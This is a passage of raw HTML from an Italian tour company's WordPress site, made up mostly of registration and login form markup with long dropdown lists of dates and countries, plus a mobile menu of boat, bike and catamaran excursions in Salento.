value="1989"  >1989</option><option value="1988"  >1988</option><option value="1987"  >1987</option><option value="1986"  >1986</option><option value="1985"  >1985</option><option value="1984"  >1984</option><option value="1983"  >1983</option><option value="1982"  >1982</option><option value="1981"  >1981</option><option value="1980"  >1980</option><option value="1979"  >1979</option><option value="1978"  >1978</option><option value="1977"  >1977</option><option value="1976"  >1976</option><option value="1975"  >1975</option><option value="1974"  >1974</option><option value="1973"  >1973</option><option value="1972"  >1972</option><option value="1971"  >1971</option><option value="1970"  >1970</option><option value="1969"  >1969</option><option value="1968"  >1968</option><option value="1967"  >1967</option><option value="1966"  >1966</option><option value="1965"  >1965</option><option value="1964"  >1964</option><option value="1963"  >1963</option><option value="1962"  >1962</option><option value="1961"  >1961</option><option value="1960"  >1960</option><option value="1959"  >1959</option><option value="1958"  >1958</option><option value="1957"  >1957</option><option value="1956"  >1956</option><option value="1955"  >1955</option><option value="1954"  >1954</option><option value="1953"  >1953</option><option value="1952"  >1952</option><option value="1951"  >1951</option><option value="1950"  >1950</option><option value="1949"  >1949</option><option value="1948"  >1948</option><option value="1947"  >1947</option><option value="1946"  >1946</option><option value="1945"  >1945</option><option value="1944"  >1944</option><option value="1943"  >1943</option><option value="1942"  >1942</option><option value="1941"  >1941</option><option value="1940"  >1940</option><option value="1939"  >1939</option><option value="1938"  >1938</option><option value="1937"  >1937</option><option value="1936"  >1936</option><option value="1935"  >1935</option><option value="1934"  >1934</option><option value="1933"  >1933</option><option value="1932"  >1932</option><option value="1931"  >1931</option><option value="1930"  >1930</option><option value="1929"  >1929</option><option value="1928"  >1928</option><option value="1927"  >1927</option><option value="1926"  >1926</option><option value="1925"  >1925</option><option value="1924"  >1924</option><option value="1923"  >1923</option><option value="1922"  >1922</option><option value="1921"  >1921</option><option value="1920"  >1920</option><option value="1919"  >1919</option><option value="1918"  >1918</option><option value="1917"  >1917</option><option value="1916"  >1916</option><option value="1915"  >1915</option><option value="1914"  >1914</option><option value="1913"  >1913</option><option value="1912"  >1912</option><option value="1911"  >1911</option><option value="1910"  >1910</option><option value="1909"  >1909</option><option value="1908"  >1908</option><option value="1907"  >1907</option><option value="1906"  >1906</option></select></div></div><input type="hidden" name="birth_date" value="" /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-email tourmaster-type-email clearfix" ><div class="tourmaster-head" >Email<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="email" name="email" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-phone tourmaster-type-text clearfix" ><div class="tourmaster-head" >Phone<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="text" name="phone" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-country tourmaster-type-combobox clearfix" ><div class="tourmaster-head" >Country<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><div class="tourmaster-combobox-wrap" ><select name="country"  data-required  ><option value="Afghanistan"  >Afghanistan</option><option value="Albania"  >Albania</option><option value="Algeria"  >Algeria</option><option value="Andorra"  >Andorra</option><option value="Angola"  >Angola</option><option value="Antigua and Barbuda"  >Antigua and Barbuda</option><option value="Argentina"  >Argentina</option><option value="Armenia"  >Armenia</option><option value="Australia"  >Australia</option><option value="Austria"  >Austria</option><option value="Azerbaijan"  >Azerbaijan</option><option value="Bahamas"  >Bahamas</option><option value="Bahrain"  >Bahrain</option><option value="Bangladesh"  >Bangladesh</option><option value="Barbados"  >Barbados</option><option value="Belarus"  >Belarus</option><option value="Belgium"  >Belgium</option><option value="Belize"  >Belize</option><option value="Benin"  >Benin</option><option value="Bhutan"  >Bhutan</option><option value="Bolivia"  >Bolivia</option><option value="Bosnia and Herzegovina"  >Bosnia and Herzegovina</option><option value="Botswana"  >Botswana</option><option value="Brazil"  >Brazil</option><option value="Brunei"  >Brunei</option><option value="Bulgaria"  >Bulgaria</option><option value="Burkina Faso"  >Burkina Faso</option><option value="Burundi"  >Burundi</option><option value="Cabo Verde"  >Cabo Verde</option><option value="Cambodia"  >Cambodia</option><option value="Cameroon"  >Cameroon</option><option value="Canada"  >Canada</option><option value="Central African Republic (CAR)"  >Central African Republic (CAR)</option><option value="Chad"  >Chad</option><option value="Chile"  >Chile</option><option value="China"  >China</option><option value="Colombia"  >Colombia</option><option value="Comoros"  >Comoros</option><option value="Democratic Republic of the Congo"  >Democratic Republic of the Congo</option><option value="Republic of the Congo"  >Republic of the Congo</option><option value="Costa Rica"  >Costa Rica</option><option value="Cote d&#039;Ivoire"  >Cote d&#039;Ivoire</option><option value="Croatia"  >Croatia</option><option value="Cuba"  >Cuba</option><option value="Cyprus"  >Cyprus</option><option value="Czech Republic"  >Czech Republic</option><option value="Denmark"  >Denmark</option><option value="Djibouti"  >Djibouti</option><option value="Dominica"  >Dominica</option><option value="Dominican Republic"  >Dominican Republic</option><option value="Ecuador"  >Ecuador</option><option value="Egypt"  >Egypt</option><option value="El Salvador"  >El Salvador</option><option value="Equatorial Guinea"  >Equatorial Guinea</option><option value="Eritrea"  >Eritrea</option><option value="Estonia"  >Estonia</option><option value="Ethiopia"  >Ethiopia</option><option value="Fiji"  >Fiji</option><option value="Finland"  >Finland</option><option value="France"  >France</option><option value="Gabon"  >Gabon</option><option value="Gambia"  >Gambia</option><option value="Georgia"  >Georgia</option><option value="Germany"  >Germany</option><option value="Ghana"  >Ghana</option><option value="Greece"  >Greece</option><option value="Grenada"  >Grenada</option><option value="Guatemala"  >Guatemala</option><option value="Guinea"  >Guinea</option><option value="Guinea-Bissau"  >Guinea-Bissau</option><option value="Guyana"  >Guyana</option><option value="Haiti"  >Haiti</option><option value="Honduras"  >Honduras</option><option value="Hungary"  >Hungary</option><option value="Iceland"  >Iceland</option><option value="India"  >India</option><option value="Indonesia"  >Indonesia</option><option value="Iran"  >Iran</option><option value="Iraq"  >Iraq</option><option value="Ireland"  >Ireland</option><option value="Israel"  >Israel</option><option value="Italy" selected >Italy</option><option value="Jamaica"  >Jamaica</option><option value="Japan"  >Japan</option><option value="Jordan"  >Jordan</option><option value="Kazakhstan"  >Kazakhstan</option><option value="Kenya"  >Kenya</option><option value="Kiribati"  >Kiribati</option><option value="Kosovo"  >Kosovo</option><option value="Kuwait"  >Kuwait</option><option value="Kyrgyzstan"  >Kyrgyzstan</option><option value="Laos"  >Laos</option><option value="Latvia"  >Latvia</option><option value="Lebanon"  >Lebanon</option><option value="Lesotho"  >Lesotho</option><option value="Liberia"  >Liberia</option><option value="Libya"  >Libya</option><option value="Liechtenstein"  >Liechtenstein</option><option value="Lithuania"  >Lithuania</option><option value="Luxembourg"  >Luxembourg</option><option value="Macedonia"  >Macedonia</option><option value="Madagascar"  >Madagascar</option><option value="Malawi"  >Malawi</option><option value="Malaysia"  >Malaysia</option><option value="Maldives"  >Maldives</option><option value="Mali"  >Mali</option><option value="Malta"  >Malta</option><option value="Marshall Islands"  >Marshall Islands</option><option value="Mauritania"  >Mauritania</option><option value="Mauritius"  >Mauritius</option><option value="Mexico"  >Mexico</option><option value="Micronesia"  >Micronesia</option><option value="Moldova"  >Moldova</option><option value="Monaco"  >Monaco</option><option value="Mongolia"  >Mongolia</option><option value="Montenegro"  >Montenegro</option><option value="Morocco"  >Morocco</option><option value="Mozambique"  >Mozambique</option><option value="Myanmar (Burma)"  >Myanmar (Burma)</option><option value="Namibia"  >Namibia</option><option value="Nauru"  >Nauru</option><option value="Nepal"  >Nepal</option><option value="Netherlands"  >Netherlands</option><option value="New Zealand"  >New Zealand</option><option value="Nicaragua"  >Nicaragua</option><option value="Niger"  >Niger</option><option value="Nigeria"  >Nigeria</option><option value="North Korea"  >North Korea</option><option value="Norway"  >Norway</option><option value="Oman"  >Oman</option><option value="Pakistan"  >Pakistan</option><option value="Palau"  >Palau</option><option value="Palestine"  >Palestine</option><option value="Panama"  >Panama</option><option value="Papua New Guinea"  >Papua New Guinea</option><option value="Paraguay"  >Paraguay</option><option value="Peru"  >Peru</option><option value="Philippines"  >Philippines</option><option value="Poland"  >Poland</option><option value="Portugal"  >Portugal</option><option value="Puerto Rico"  >Puerto Rico</option><option value="Qatar"  >Qatar</option><option value="Romania"  >Romania</option><option value="Russia"  >Russia</option><option value="Rwanda"  >Rwanda</option><option value="Saint Kitts and Nevis"  >Saint Kitts and Nevis</option><option value="Saint Lucia"  >Saint Lucia</option><option value="Saint Vincent and the Grenadines"  >Saint Vincent and the Grenadines</option><option value="Samoa"  >Samoa</option><option value="San Marino"  >San Marino</option><option value="Sao Tome and Principe"  >Sao Tome and Principe</option><option value="Saudi Arabia"  >Saudi Arabia</option><option value="Senegal"  >Senegal</option><option value="Serbia"  >Serbia</option><option value="Seychelles"  >Seychelles</option><option value="Sierra Leone"  >Sierra Leone</option><option value="Singapore"  >Singapore</option><option value="Slovakia"  >Slovakia</option><option value="Slovenia"  >Slovenia</option><option value="Solomon Islands"  >Solomon Islands</option><option value="Somalia"  >Somalia</option><option value="South Africa"  >South Africa</option><option value="South Korea"  >South Korea</option><option value="South Sudan"  >South Sudan</option><option value="Spain"  >Spain</option><option value="Sri Lanka"  >Sri Lanka</option><option value="Sudan"  >Sudan</option><option value="Suriname"  >Suriname</option><option value="Swaziland"  >Swaziland</option><option value="Sweden"  >Sweden</option><option value="Switzerland"  >Switzerland</option><option value="Syria"  >Syria</option><option value="Taiwan"  >Taiwan</option><option value="Tajikistan"  >Tajikistan</option><option value="Tanzania"  >Tanzania</option><option value="Thailand"  >Thailand</option><option value="Timor-Leste"  >Timor-Leste</option><option value="Togo"  >Togo</option><option value="Tonga"  >Tonga</option><option value="Trinidad and Tobago"  >Trinidad and Tobago</option><option value="Tunisia"  >Tunisia</option><option value="Turkey"  >Turkey</option><option value="Turkmenistan"  >Turkmenistan</option><option value="Tuvalu"  >Tuvalu</option><option value="Uganda"  >Uganda</option><option value="Ukraine"  >Ukraine</option><option value="United Arab Emirates (UAE)"  >United Arab Emirates (UAE)</option><option value="United Kingdom (UK)"  >United Kingdom (UK)</option><option value="United States of America (USA)"  >United States of America (USA)</option><option value="Uruguay"  >Uruguay</option><option value="Uzbekistan"  >Uzbekistan</option><option value="Vanuatu"  >Vanuatu</option><option value="Vatican City (Holy See)"  >Vatican City (Holy See)</option><option value="Venezuela"  >Venezuela</option><option value="Vietnam"  >Vietnam</option><option value="Yemen"  >Yemen</option><option value="Zambia"  >Zambia</option><option value="Zimbabwe"  >Zimbabwe</option></select></div></div></div></div><input type="hidden" name="redirect" value="/" ><div class="tourmaster-register-term" ><input type="checkbox" name="tourmaster-require-acceptance" />* Creating an account means you're okay with our <a href="https://www.cuoresalentino.it/index.php/privacy-policy-2/" target="_blank">Terms of Service</a> and <a href="https://www.cuoresalentino.it/index.php/privacy-policy-2/" target="_blank">Privacy Statement</a>.<div class="tourmaster-notification-box tourmaster-failure" >Please agree to all the terms and conditions before proceeding to the next step</div></div><input type="submit" class="tourmaster-register-submit tourmaster-button" value="Sign Up" /><input type="hidden" name="security" value="70d7908f1e" /></form><div class="tourmaster-register-bottom" ><h3 class="tourmaster-register-bottom-title" >Already a member?</h3><a class="tourmaster-register-bottom-link" href="https://www.cuoresalentino.it/index.php/login/" >Login</a></div></div></div></div></div></div></div><div class="traveltour-mobile-header traveltour-header-background traveltour-style-slide" id="traveltour-mobile-header" ><div class="traveltour-mobile-header-container traveltour-container" ><div class="traveltour-logo  traveltour-item-pdlr"><div class="traveltour-logo-inner"><a class="" href="https://www.cuoresalentino.it/" ><img src="https://www.cuoresalentino.it/wp-content/uploads/2022/04/LOGO-BIANCO-CUORE-1.png" alt="" width="500" height="140" title="LOGO BIANCO CUORE" /></a></div></div><div class="traveltour-mobile-menu-right" ><div class="traveltour-main-menu-search" id="traveltour-mobile-top-search" ><i class="fa fa-search" ></i></div><div class="traveltour-top-search-wrap" >
	<div class="traveltour-top-search-close" ></div>

	<div class="traveltour-top-search-row" >
		<div class="traveltour-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://www.cuoresalentino.it/">
				<input type="text" class="search-field traveltour-title-font" placeholder="Search..." value="" name="s">
				<div class="traveltour-top-search-submit"><i class="fa fa-search" ></i></div>
				<input type="submit" class="search-submit" value="Search">
				<div class="traveltour-top-search-close"><i class="icon_close" ></i></div>
			</form>
		</div>
	</div>

</div>
<div class="traveltour-mobile-menu" ><a class="traveltour-mm-menu-button traveltour-mobile-menu-button traveltour-mobile-button-hamburger-with-border" href="#traveltour-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="traveltour-mm-menu-wrap traveltour-navigation-font" id="traveltour-mobile-menu" data-slide="right" ><ul id="menu-escursioni-attivita" class="m-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-4913"><a href="https://www.cuoresalentino.it" aria-current="page">Attività all&#8217;aperto</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-4914"><a href="https://www.cuoresalentino.it" aria-current="page">Tour della città</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4915"><a href="https://www.cuoresalentino.it/traveltour/tour-tag/cultural-thematic-tours/">Visite guidate culturali</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4916"><a href="http://www.cuoresalentino.it/servizilusso/yacht">Servizi Lusso</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4917"><a href="https://www.cuoresalentino.it/family-friendly-tours/">Tour per famiglie</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4919"><a href="https://cuoresalentino.it">Escursioni in barca, cavallo, quad, catamarano</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-tour menu-item-6204"><a href="https://www.cuoresalentino.it/index.php/tour/escursione-bici-nel-salento/">Escursione completa del Salento in Bici &#8211; Tour Classico</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-tour menu-item-6205"><a href="https://www.cuoresalentino.it/index.php/tour/escursione-catamarano/">Escursione in Catamarano- Grotte &#8211; Mediterranea</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-tour menu-item-6206"><a href="https://www.cuoresalentino.it/index.php/tour/carpe-diem-5-cabins/">Escursione in Barca &#8211; Grotte di Leuca</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-tour menu-item-6207"><a href="https://www.cuoresalentino.it/index.php/tour/croatia-island-hopper-from-split-luxury-comfortable-yacht-5-days-4-nights/">Tramonto in Barca &#8211; Grotte di Leuca</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-tour menu-item-6208"><a href="https://www.cuoresalentino.it/index.php/tour/grotte_santa_cesaria/">In barca alle Grotte Solfuree &#8211; Castro e Santa Cesarea Terme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-tour menu-item-6209"><a href="https://www.cuoresalentino.it/index.php/tour/barca_porto-badisco/">Escursione in barca da Castro a Porto Badisco</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-tour menu-item-6211"><a href="https://www.cuoresalentino.it/index.php/tour/portsmouth-new-hampshire-and-isles-of-shoals-cruise-one-day/">Escursione da Castro a Santa Maria di Leuca &#8211; pranzo a bordo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-tour menu-item-6210"><a href="https://www.cuoresalentino.it/index.php/tour/escursione-in-barca-da-castro-ad-otranto-pranzo/">Escursione in Barca da Castro ad Otranto &#8211; Pranzo a bordo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6282"><a href="https://www.cuoresalentino.it/index.php/escursioni-attivita/">Escursioni &#038; Attività</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6366"><a href="https://www.cuoresalentino.it/index.php/team-cuoresalentino/">Chi Siamo</a></li>
</ul>
</li>
</ul></div></div></div></div></div></div><div class="traveltour-body-outer-wrapper ">
		<div class="traveltour-body-wrapper clearfix  traveltour-with-transparent-header traveltour-with-frame">
	<div class="traveltour-header-background-transparent" ><div class="traveltour-top-bar " ><div class="traveltour-top-bar-background" ></div><div class="traveltour-top-bar-container clearfix traveltour-container " ><div class="traveltour-top-bar-left traveltour-item-pdlr traveltour-right-with-border"><div class="traveltour-top-bar-left-text"><i class="fa fa-phone" style="font-size: 16px ;color: #ffffff ;margin-right: 10px ;"  ></i> 347 545 0061
<i class="fa fa-envelope-o" style="font-size: 16px ;color: #ffffff ;margin-left: 30px ;margin-right: 10px ;"  ></i> info@cuoresalentino.it</div></div><div class="traveltour-top-bar-right traveltour-item-pdlr traveltour-right-with-border"><div class="traveltour-top-bar-right-social" ><a href="#" target="_blank" class="traveltour-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="#" target="_blank" class="traveltour-top-bar-social-icon" title="flickr" ><i class="fa fa-flickr" ></i></a><a href="#" target="_blank" class="traveltour-top-bar-social-icon" title="twitter" ><i class="fa fa-twitter" ></i></a></div><div class="tourmaster-user-top-bar tourmaster-guest"  data-redirect="https://www.cuoresalentino.it/"  data-ajax-url="https://www.cuoresalentino.it/wp-admin/admin-ajax.php" ><span class="tourmaster-user-top-bar-login " data-tmlb="login" ><i class="icon_lock_alt" ></i><span class="tourmaster-text" >Login</span></span><div class="tourmaster-lightbox-content-wrap" data-tmlb-id="login" ><div class="tourmaster-lightbox-head" ><h3 class="tourmaster-lightbox-title" >Login</h3><i class="tourmaster-lightbox-close icon_close" ></i></div><div class="tourmaster-lightbox-content" ><form class="tourmaster-login-form tourmaster-form-field tourmaster-with-border" method="post" action="https://www.cuoresalentino.it/wp-login.php">
	<div class="tourmaster-login-form-fields clearfix" >
		<p class="tourmaster-login-user">
			<label>Username or E-Mail</label>
			<input type="text" name="log" />
		</p>
		<p class="tourmaster-login-pass">
			 <label>Password</label>
			 <input type="password" name="pwd" />
		</p>
	</div>
	 
	<p class="tourmaster-login-submit" >
		<input type="submit" name="wp-submit" class="tourmaster-button" value="Sign In!" />
	</p>
	<p class="tourmaster-login-lost-password" >
		<a href="https://www.cuoresalentino.it/wp-login.php?action=lostpassword&source=tm&lang" >Forget Password?</a>
	</p>

	<input type="hidden" name="rememberme"  value="forever" />
	<input type="hidden" name="redirect_to" value="/" />
	<input type="hidden" name="redirect" value="" />
	<input type="hidden" name="source"  value="tm" />
</form>

<div class="tourmaster-login-bottom" >
	<h3 class="tourmaster-login-bottom-title" >Do not have an account?</h3>
	<a class="tourmaster-login-bottom-link" href="https://www.cuoresalentino.it/index.php/register/" >Create an Account</a>
</div>
</div></div><span class="tourmaster-user-top-bar-signup " data-tmlb="signup" ><i class="fa fa-user" ></i><span class="tourmaster-text" >Sign Up</span></span><div class="tourmaster-lightbox-content-wrap" data-tmlb-id="signup" ><div class="tourmaster-lightbox-head" ><h3 class="tourmaster-lightbox-title" >Sign Up</h3><i class="tourmaster-lightbox-close icon_close" ></i></div><div class="tourmaster-lightbox-content" ><form class="tourmaster-register-form tourmaster-form-field tourmaster-with-border" action="https://www.cuoresalentino.it/index.php/register/" method="post" ><div class="tourmaster-register-message" >After creating an account, you&#039;ll be able to track your payment status, track the confirmation and you can also rate the tour after you finished the tour.</div><div class="tourmaster-register-form-fields clearfix" ><div class="tourmaster-profile-field tourmaster-profile-field-username tourmaster-type-text clearfix" ><div class="tourmaster-head" >Username<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="text" name="username" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-password tourmaster-type-password clearfix" ><div class="tourmaster-head" >Password<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="password" name="password" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-confirm-password tourmaster-type-password clearfix" ><div class="tourmaster-head" >Confirm Password<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="password" name="confirm-password" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-first_name tourmaster-type-text clearfix" ><div class="tourmaster-head" >First Name<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="text" name="first_name" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-last_name tourmaster-type-text clearfix" ><div class="tourmaster-head" >Last Name<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="text" name="last_name" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-birth_date tourmaster-type-date clearfix" ><div class="tourmaster-head" >Birth Date<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><div class="tourmaster-date-select" ><div class="tourmaster-combobox-wrap tourmaster-form-field-alt-date" ><select type="text" data-type="date" ><option value="" selected >Date</option><option value="1"  >1</option><option value="2"  >2</option><option value="3"  >3</option><option value="4"  >4</option><option value="5"  >5</option><option value="6"  >6</option><option value="7"  >7</option><option value="8"  >8</option><option value="9"  >9</option><option value="10"  >10</option><option value="11"  >11</option><option value="12"  >12</option><option value="13"  >13</option><option value="14"  >14</option><option value="15"  >15</option><option value="16"  >16</option><option value="17"  >17</option><option value="18"  >18</option><option value="19"  >19</option><option value="20"  >20</option><option value="21"  >21</option><option value="22"  >22</option><option value="23"  >23</option><option value="24"  >24</option><option value="25"  >25</option><option value="26"  >26</option><option value="27"  >27</option><option value="28"  >28</option><option value="29"  >29</option><option value="30"  >30</option><option value="31"  >31</option></select></div><div class="tourmaster-combobox-wrap tourmaster-form-field-alt-month" ><select type="text" data-type="month" ><option value="" selected >Month</option><option value="1"  >Gennaio</option><option value="2"  >Febbraio</option><option value="3"  >Marzo</option><option value="4"  >Aprile</option><option value="5"  >Maggio</option><option value="6"  >Giugno</option><option value="7"  >Luglio</option><option value="8"  >Agosto</option><option value="9"  >Settembre</option><option value="10"  >Ottobre</option><option value="11"  >Novembre</option><option value="12"  >Dicembre</option></select></div><div class="tourmaster-combobox-wrap tourmaster-form-field-alt-year" ><select type="text" data-type="year" ><option value="" selected >Year</option><option value="2026"  >2026</option><option value="2025"  >2025</option><option value="2024"  >2024</option><option value="2023"  >2023</option><option value="2022"  >2022</option><option value="2021"  >2021</option><option value="2020"  >2020</option><option value="2019"  >2019</option><option value="2018"  >2018</option><option value="2017"  >2017</option><option value="2016"  >2016</option><option value="2015"  >2015</option><option value="2014"  >2014</option><option value="2013"  >2013</option><option value="2012"  >2012</option><option value="2011"  >2011</option><option value="2010"  >2010</option><option value="2009"  >2009</option><option value="2008"  >2008</option><option value="2007"  >2007</option><option value="2006"  >2006</option><option value="2005"  >2005</option><option value="2004"  >2004</option><option value="2003"  >2003</option><option value="2002"  >2002</option><option value="2001"  >2001</option><option value="2000"  >2000</option><option value="1999"  >1999</option><option value="1998"  >1998</option><option value="1997"  >1997</option><option value="1996"  >1996</option><option value="1995"  >1995</option><option value="1994"  >1994</option><option value="1993"  >1993</option><option value="1992"  >1992</option><option value="1991"  >1991</option><option value="1990"  >1990</option><option value="1989"  >1989</option><option value="1988"  >1988</option><option value="1987"  >1987</option><option value="1986"  >1986</option><option value="1985"  >1985</option><option value="1984"  >1984</option><option value="1983"  >1983</option><option value="1982"  >1982</option><option value="1981"  >1981</option><option value="1980"  >1980</option><option value="1979"  >1979</option><option value="1978"  >1978</option><option value="1977"  >1977</option><option value="1976"  >1976</option><option value="1975"  >1975</option><option value="1974"  >1974</option><option value="1973"  >1973</option><option value="1972"  >1972</option><option value="1971"  >1971</option><option value="1970"  >1970</option><option value="1969"  >1969</option><option value="1968"  >1968</option><option value="1967"  >1967</option><option value="1966"  >1966</option><option value="1965"  >1965</option><option value="1964"  >1964</option><option value="1963"  >1963</option><option value="1962"  >1962</option><option value="1961"  >1961</option><option value="1960"  >1960</option><option value="1959"  >1959</option><option value="1958"  >1958</option><option value="1957"  >1957</option><option value="1956"  >1956</option><option value="1955"  >1955</option><option value="1954"  >1954</option><option value="1953"  >1953</option><option value="1952"  >1952</option><option value="1951"  >1951</option><option value="1950"  >1950</option><option value="1949"  >1949</option><option value="1948"  >1948</option><option value="1947"  >1947</option><option value="1946"  >1946</option><option value="1945"  >1945</option><option value="1944"  >1944</option><option value="1943"  >1943</option><option value="1942"  >1942</option><option value="1941"  >1941</option><option value="1940"  >1940</option><option value="1939"  >1939</option><option value="1938"  >1938</option><option value="1937"  >1937</option><option value="1936"  >1936</option><option value="1935"  >1935</option><option value="1934"  >1934</option><option value="1933"  >1933</option><option value="1932"  >1932</option><option value="1931"  >1931</option><option value="1930"  >1930</option><option value="1929"  >1929</option><option value="1928"  >1928</option><option value="1927"  >1927</option><option value="1926"  >1926</option><option value="1925"  >1925</option><option value="1924"  >1924</option><option value="1923"  >1923</option><option value="1922"  >1922</option><option value="1921"  >1921</option><option value="1920"  >1920</option><option value="1919"  >1919</option><option value="1918"  >1918</option><option value="1917"  >1917</option><option value="1916"  >1916</option><option value="1915"  >1915</option><option value="1914"  >1914</option><option value="1913"  >1913</option><option value="1912"  >1912</option><option value="1911"  >1911</option><option value="1910"  >1910</option><option value="1909"  >1909</option><option value="1908"  >1908</option><option value="1907"  >1907</option><option value="1906"  >1906</option></select></div></div><input type="hidden" name="birth_date" value="" /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-email tourmaster-type-email clearfix" ><div class="tourmaster-head" >Email<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="email" name="email" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-phone tourmaster-type-text clearfix" ><div class="tourmaster-head" >Phone<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="text" name="phone" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-country tourmaster-type-combobox clearfix" ><div class="tourmaster-head" >Country<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><div class="tourmaster-combobox-wrap" ><select name="country"  data-required  ><option value="Afghanistan"  >Afghanistan</option><option value="Albania"  >Albania</option><option value="Algeria"  >Algeria</option><option value="Andorra"  >Andorra</option><option value="Angola"  >Angola</option><option value="Antigua and Barbuda"  >Antigua and Barbuda</option><option value="Argentina"  >Argentina</option><option value="Armenia"  >Armenia</option><option value="Australia"  >Australia</option><option value="Austria"  >Austria</option><option value="Azerbaijan"  >Azerbaijan</option><option value="Bahamas"  >Bahamas</option><option value="Bahrain"  >Bahrain</option><option value="Bangladesh"  >Bangladesh</option><option value="Barbados"  >Barbados</option><option value="Belarus"  >Belarus</option><option value="Belgium"  >Belgium</option><option value="Belize"  >Belize</option><option value="Benin"  >Benin</option><option value="Bhutan"  >Bhutan</option><option value="Bolivia"  >Bolivia</option><option value="Bosnia and Herzegovina"  >Bosnia and Herzegovina</option><option value="Botswana"  >Botswana</option><option value="Brazil"  >Brazil</option><option value="Brunei"  >Brunei</option><option value="Bulgaria"  >Bulgaria</option><option value="Burkina Faso"  >Burkina Faso</option><option value="Burundi"  >Burundi</option><option value="Cabo Verde"  >Cabo Verde</option><option value="Cambodia"  >Cambodia</option><option value="Cameroon"  >Cameroon</option><option value="Canada"  >Canada</option><option value="Central African Republic (CAR)"  >Central African Republic (CAR)</option><option value="Chad"  >Chad</option><option value="Chile"  >Chile</option><option value="China"  >China</option><option value="Colombia"  >Colombia</option><option value="Comoros"  >Comoros</option><option value="Democratic Republic of the Congo"  >Democratic Republic of the Congo</option><option value="Republic of the Congo"  >Republic of the Congo</option><option value="Costa Rica"  >Costa Rica</option><option value="Cote d&#039;Ivoire"  >Cote d&#039;Ivoire</option><option value="Croatia"  >Croatia</option><option value="Cuba"  >Cuba</option><option value="Cyprus"  >Cyprus</option><option value="Czech Republic"  >Czech Republic</option><option value="Denmark"  >Denmark</option><option value="Djibouti"  >Djibouti</option><option value="Dominica"  >Dominica</option><option value="Dominican Republic"  >Dominican Republic</option><option value="Ecuador"  >Ecuador</option><option value="Egypt"  >Egypt</option><option value="El Salvador"  >El Salvador</option><option value="Equatorial Guinea"  >Equatorial Guinea</option><option value="Eritrea"  >Eritrea</option><option value="Estonia"  >Estonia</option><option value="Ethiopia"  >Ethiopia</option><option value="Fiji"  >Fiji</option><option value="Finland"  >Finland</option><option value="France"  >France</option><option value="Gabon"  >Gabon</option><option value="Gambia"  >Gambia</option><option value="Georgia"  >Georgia</option><option value="Germany"  >Germany</option><option value="Ghana"  >Ghana</option><option value="Greece"  >Greece</option><option value="Grenada"  >Grenada</option><option value="Guatemala"  >Guatemala</option><option value="Guinea"  >Guinea</option><option value="Guinea-Bissau"  >Guinea-Bissau</option><option value="Guyana"  >Guyana</option><option value="Haiti"  >Haiti</option><option value="Honduras"  >Honduras</option><option value="Hungary"  >Hungary</option><option value="Iceland"  >Iceland</option><option value="India"  >India</option><option value="Indonesia"  >Indonesia</option><option value="Iran"  >Iran</option><option value="Iraq"  >Iraq</option><option value="Ireland"  >Ireland</option><option value="Israel"  >Israel</option><option value="Italy" selected >Italy</option><option value="Jamaica"  >Jamaica</option><option value="Japan"  >Japan</option><option value="Jordan"  >Jordan</option><option value="Kazakhstan"  >Kazakhstan</option><option value="Kenya"  >Kenya</option><option value="Kiribati"  >Kiribati</option><option value="Kosovo"  >Kosovo</option><option value="Kuwait"  >Kuwait</option><option value="Kyrgyzstan"  >Kyrgyzstan</option><option value="Laos"  >Laos</option><option value="Latvia"  >Latvia</option><option value="Lebanon"  >Lebanon</option><option value="Lesotho"  >Lesotho</option><option value="Liberia"  >Liberia</option><option value="Libya"  >Libya</option><option value="Liechtenstein"  >Liechtenstein</option><option value="Lithuania"  >Lithuania</option><option value="Luxembourg"  >Luxembourg</option><option value="Macedonia"  >Macedonia</option><option value="Madagascar"  >Madagascar</option><option value="Malawi"  >Malawi</option><option value="Malaysia"  >Malaysia</option><option value="Maldives"  >Maldives</option><option value="Mali"  